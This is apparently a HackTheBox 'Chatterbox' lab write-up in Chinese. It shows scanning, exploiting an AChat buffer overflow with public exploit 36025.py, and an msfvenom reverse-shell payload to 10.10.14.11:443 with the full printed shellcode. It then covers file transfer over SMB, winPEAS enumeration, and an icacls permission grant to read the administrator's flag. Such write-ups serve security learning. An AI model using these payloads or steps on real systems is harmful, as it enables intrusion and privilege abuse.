0x00 靶场技能介绍 章节技能:9255,9256端口服务版本探测、AChat服务远程命令执行、SMB服务文件传输、icacls和cacls命令的文件权限修改、目录权限枚举
参考链接:https://www.jgeek.cn/article/111.html
0x01 用户权限获取 1、获取下靶机IP地址:10.10.10.74
2、扫描下开放端口情况
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 ┌──(kali㉿offsec)-[~/Desktop]10000 10.10 .10 .74 -oG allports 7.94 SVN ( https:10.10 .10 .74 giving up on port because retransmission cap hit (10 ).for 10.10 .10 .74 0.33 s latency).65042 closed tcp ports (reset), 482 filtered tcp ports (no-response)135 /tcp open msrpc139 /tcp open netbios-ssn445 /tcp open microsoft-ds9255 /tcp open mon9256 /tcp open unknown49152 /tcp open unknown49153 /tcp open unknown49154 /tcp open unknown49155 /tcp open unknown49156 /tcp open unknown49157 /tcp open unknown1 IP address (1 host up) scanned in 28.02 seconds'([0-9]+)/open' allports | awk -F/ '{print $1}' | tr '\n' ',' 135 ,139 ,445 ,9255 ,9256 ,49152 ,49153 ,49154 ,49155 ,49156 ,49157 , 139 ,445 ,9255 ,9256 ,49152 ,49153 ,49154 ,49155 ,49156 ,49157 --min-rate=10000 -sC -sV 10.10 .10 .74 7.94 SVN ( https:for 10.10 .10 .74 0.48 s latency).135 /tcp open msrpc Microsoft Windows RPC139 /tcp open netbios-ssn Microsoft Windows netbios-ssn445 /tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)9255 /tcp open tcpwrapped9256 /tcp open tcpwrapped49152 /tcp open msrpc Microsoft Windows RPC49153 /tcp open msrpc Microsoft Windows RPC49154 /tcp open msrpc Microsoft Windows RPC49155 /tcp open msrpc Microsoft Windows RPC49156 /tcp open unknown49157 /tcp open msrpc Microsoft Windows RPCdefault )2024 -03 -28 T13:47 :39 2024 -03 -28 T13:41 :33 2 :1 :0 : 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1 )2024 -03 -28 T09:47 :41 -04 :00 6 h20m01s, deviation: 2 h18m38s, median: 4 h59m59s1 IP address (1 host up) scanned in 101.25 seconds
3、其实到这里,我的枚举就出现一些问题了,比如上面新增的9255和9256端口,都是相较于以往没有出现过的,且在1万端口以内,故下面继续对这两个端口进行服务版本探测
1 2 3 4 5 6 7 8 9 10 11 12 13 ┌──(kali㉿offsec)-[~/Desktop]9256 -sV 10.10 .10 .74 7.94 SVN ( https:for 10.10 .10 .74 0.49 s latency).9255 /tcp open http AChat chat system httpd9256 /tcp open achat AChat chat system1 IP address (1 host up) scanned in 15.42 seconds
4、发现了具体服务的内容,尝试搜索该软件服务的漏洞
Achat 易受基于 SEH 的堆栈缓冲区溢出的影响 - https://www.speedguide.net/port.php?port=9256
1 2 3 4 5 6 7 8 9 10 11 ┌──(kali㉿offsec)-[~/Desktop]0.150 beta7 - Remote Buffer Overflow | windows/remote/36025. py0.150 beta7 - Remote Buffer Overflow (Metasploit) | windows/remote/36056.rb
5、尝试下载并研究如何利用
1 2 3 4 5 6 7 8 9 ┌──(kali㉿offsec)-[~/Desktop]36025 0.150 beta7 - Remote Buffer Overflow36025. py-2015 -1578 , CVE-2015 -1577 , OSVDB-118206 , OSVDB-118104 long lines (637 )

6、经过查看poc源码,知道只需要生成一个反弹shell的shellcode和设置接收反弹shell的监听地址即可。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 ┌──(kali㉿offsec)-[~/Desktop]10.10 .14 .11 LPORT=443 -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python1 compatible encoders1 iterations of x86/unicode_mixed774 (iteration=0 )774 774 bytes3822 bytes"" "\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41" "\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41" "\x49\x41\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51" "\x41\x44\x41\x5a\x41\x42\x41\x52\x41\x4c\x41\x59" "\x41\x49\x41\x51\x41\x49\x41\x51\x41\x49\x41\x68" "\x41\x41\x41\x5a\x31\x41\x49\x41\x49\x41\x4a\x31" "\x31\x41\x49\x41\x49\x41\x42\x41\x42\x41\x42\x51" "\x49\x31\x41\x49\x51\x49\x41\x49\x51\x49\x31\x31" "\x31\x41\x49\x41\x4a\x51\x59\x41\x5a\x42\x41\x42" "\x41\x42\x41\x42\x41\x42\x6b\x4d\x41\x47\x42\x39" "\x75\x34\x4a\x42\x79\x6c\x58\x68\x52\x62\x79\x70" "\x79\x70\x4d\x30\x31\x50\x52\x69\x6b\x35\x4d\x61" "\x59\x30\x51\x54\x62\x6b\x70\x50\x30\x30\x64\x4b" "\x31\x42\x5a\x6c\x54\x4b\x70\x52\x7a\x74\x44\x4b" "\x31\x62\x6e\x48\x6c\x4f\x48\x37\x6d\x7a\x6f\x36" "\x50\x31\x4b\x4f\x56\x4c\x6f\x4c\x33\x31\x53\x4c" "\x7a\x62\x6e\x4c\x6b\x70\x56\x61\x68\x4f\x6c\x4d" "\x4a\x61\x49\x37\x48\x62\x6c\x32\x6f\x62\x6e\x77" "\x54\x4b\x6e\x72\x6e\x30\x52\x6b\x6f\x5a\x4f\x4c" "\x54\x4b\x6e\x6c\x4c\x51\x74\x38\x4b\x33\x31\x38" "\x79\x71\x56\x71\x72\x31\x44\x4b\x51\x49\x6d\x50" "\x39\x71\x47\x63\x74\x4b\x6f\x59\x4c\x58\x37\x73" "\x6e\x5a\x70\x49\x62\x6b\x6f\x44\x54\x4b\x6b\x51" "\x77\x66\x4e\x51\x59\x6f\x76\x4c\x77\x51\x66\x6f" "\x4a\x6d\x6b\x51\x75\x77\x6d\x68\x59\x50\x31\x65" "\x68\x76\x59\x73\x51\x6d\x39\x68\x4f\x4b\x43\x4d" "\x4c\x64\x50\x75\x47\x74\x42\x38\x64\x4b\x62\x38" "\x6c\x64\x4a\x61\x76\x73\x70\x66\x72\x6b\x6c\x4c" "\x50\x4b\x74\x4b\x71\x48\x6b\x6c\x6d\x31\x68\x53" "\x42\x6b\x59\x74\x42\x6b\x6b\x51\x36\x70\x54\x49" "\x31\x34\x6e\x44\x6b\x74\x4f\x6b\x31\x4b\x50\x61" "\x4e\x79\x51\x4a\x50\x51\x69\x6f\x37\x70\x51\x4f" "\x51\x4f\x51\x4a\x74\x4b\x6d\x42\x5a\x4b\x44\x4d" "\x4f\x6d\x51\x58\x4c\x73\x30\x32\x6b\x50\x79\x70" "\x63\x38\x32\x57\x31\x63\x4d\x62\x4f\x6f\x32\x34" "\x4f\x78\x50\x4c\x31\x67\x4e\x46\x39\x77\x4b\x4f" "\x39\x45\x75\x68\x42\x70\x4d\x31\x59\x70\x4b\x50" "\x6e\x49\x77\x54\x4e\x74\x52\x30\x31\x58\x4b\x79" "\x71\x70\x32\x4b\x4d\x30\x79\x6f\x47\x65\x70\x50" "\x70\x50\x52\x30\x42\x30\x4f\x50\x52\x30\x6d\x70" "\x4e\x70\x6f\x78\x79\x5a\x4a\x6f\x69\x4f\x77\x70" "\x69\x6f\x68\x55\x52\x77\x42\x4a\x49\x75\x53\x38" "\x4a\x6a\x6b\x5a\x4a\x6e\x4a\x6b\x32\x48\x4d\x32" "\x39\x70\x4b\x51\x57\x4b\x55\x39\x4a\x46\x30\x6a" "\x4e\x30\x50\x56\x6f\x67\x63\x38\x63\x69\x35\x55" "\x70\x74\x73\x31\x4b\x4f\x77\x65\x32\x65\x55\x70" "\x30\x74\x6c\x4c\x6b\x4f\x6e\x6e\x4c\x48\x42\x55" "\x68\x6c\x6f\x78\x68\x70\x76\x55\x46\x42\x51\x46" "\x4b\x4f\x77\x65\x73\x38\x72\x43\x32\x4d\x43\x34" "\x6b\x50\x33\x59\x57\x73\x70\x57\x61\x47\x72\x37" "\x70\x31\x6b\x46\x51\x5a\x4c\x52\x50\x59\x70\x56" "\x79\x52\x79\x6d\x43\x36\x65\x77\x4e\x64\x6d\x54" "\x6d\x6c\x79\x71\x79\x71\x32\x6d\x61\x34\x4f\x34" "\x5a\x70\x69\x36\x4b\x50\x31\x34\x6e\x74\x50\x50" "\x6f\x66\x50\x56\x51\x46\x4f\x56\x42\x36\x70\x4e" "\x4e\x76\x62\x36\x52\x33\x30\x56\x6f\x78\x74\x39" "\x76\x6c\x6d\x6f\x43\x56\x59\x6f\x69\x45\x52\x69" "\x59\x50\x4e\x6e\x70\x56\x4f\x56\x79\x6f\x4e\x50" "\x43\x38\x79\x78\x45\x37\x4b\x6d\x63\x30\x4b\x4f" "\x46\x75\x77\x4b\x38\x70\x38\x35\x37\x32\x62\x36" "\x51\x58\x55\x56\x45\x45\x57\x4d\x55\x4d\x49\x6f" "\x4a\x35\x6d\x6c\x6c\x46\x33\x4c\x4a\x6a\x43\x50" "\x4b\x4b\x4b\x30\x33\x45\x6c\x45\x55\x6b\x31\x37" "\x4b\x63\x34\x32\x42\x4f\x61\x5a\x79\x70\x52\x33" "\x49\x6f\x46\x75\x41\x41"


7、替换poc中的shellcode 同时设置目标地址,开始尝试利用,这里其实尝试了很多次才利用成功
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 ┌──(kali㉿offsec)-[~/Desktop]36025. py443 443 ...10.10 .14 .11 ] from (UNKNOWN) [10.10 .10 .74 ] 49158 6.1 .7601 ]2009 Microsoft Corporation. All rights reserved.
8、接下来读取第一个flag信息
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 C:\Windows\system32>net time /domainfor domain WORKGROUP.3913. 502F -F30412 /10 /2017 07 :50 PM <DIR> .12 /10 /2017 07 :50 PM <DIR> ..03 /28 /2024 09 :42 AM 34 user.txt1 File(s) 34 bytes2 Dir(s) 3 ,346 ,927 ,616 bytes free
0x02 系统权限获取 9、在上面初步尝试了下,发现了并没有域环境,故继续开始进行信息收集
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 C:\Users\Alfred\Desktop>systeminfo7 Professional 6.1 .7601 Service Pack 1 Build 7601 00371 -222 -9819843 -86663 12 /10 /2017 , 9 :18 :19 AM3 /28 /2024 , 9 :41 :25 AMProcessor (s) : 1 Processor (s) Installed.-05 :00 ) Eastern Time (US & Canada) Location (s) : C:\pagefile.sysHotfix (s) : 183 Hotfix (s) Installed.Card (s) : 1 NIC (s) Installed.Intel (R) PRO/1000 MT Network Connectionaddress (es)
10、可以发现安装的补丁还是非常多的,这里想直接使用一些二进制的漏洞,估计GG吧,接下来使用impacket搭建一个SMB服务,把我们的winpeas.exe枚举工具给放上去
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 ┌──(kali㉿offsec)-[~/Desktop/tools].11 .0 - Copyright 2023 Fortrafor UUID 4B 324FC8-1670 -01 D3-1278 -5 A47BF6EE188 V:3.0 for UUID 6B FFD098-A112-3610 -9833 -46 C3F87E345A V:1.0 connection (10.10 .10 .74 ,49159 ) AUTHENTICATE_MESSAGE (CHATTERBOX\Alfred,CHATTERBOX) Share (1 :IPC$) Share (2 :share) file (s) copied.File (s) 4,775,970 bytesDir (s) 3,338,907,648 bytes free
11、接下来开始枚举可以利用的信息
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 C:\Users\Alfred\Desktop>winPEASx86.exe
12、其实这一块的信息枚举,我第一次是没注意到这个点的,后来翻看writeup才知道这个,我们对管理员的用户目录有访问权限的。
13、由于我们对该目录有一定的权限,故这里就涉及到一个技巧性的技术。
icacls "C:/Users/Administrator/Desktop/root.txt" /grant Alfred:F
可以看到,对文件、文件夹的 ACL 控制策略 Alfred 用户具备完全访问权限(F),那么可以通过/grant参数获取指定的用户访问权限。通过 cacls 进行查看,当前只有管理员用户。
14、下面通过演示文件访问权限与增加文件访问的权限的设置
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 C:\Users\Alfred\Desktop>type C:/Users/Administrator/Desktop/root.txt"C:/Users/Administrator/Desktop/root.txt" "C:/Users/Administrator/Desktop/root.txt" 1 files; Failed processing 0 files"C:/Users/Administrator/Desktop/root.txt" /grant Alfred:F"C:/Users/Administrator/Desktop/root.txt" /grant Alfred:F1 files; Failed processing 0 files"C:/Users/Administrator/Desktop/root.txt" "C:/Users/Administrator/Desktop/root.txt" 1 files; Failed processing 0 files
15、可以看到,我们已经有了对目标文件的所有权限,下面通过cacls命令进行可读赋权
引读链接:https://blog.csdn.net/MagicalProgrammer/article/details/115716711
1 2 3 4 5 6 7 8 9 10 11 12 13 14 C:\Users\Alfred\Desktop>cacls C:/Users/Administrator/Desktop/root.txt285086080585f 43b6d7a060251f955b9
16、这个靶场试了很多方法,以为可以拿到管理员的反弹shell的,结果发现不行,后来看了其他的writeup发现都是不行的。
0x03 通关凭证展示 https://www.hackthebox.com/achievement/machine/1705469/123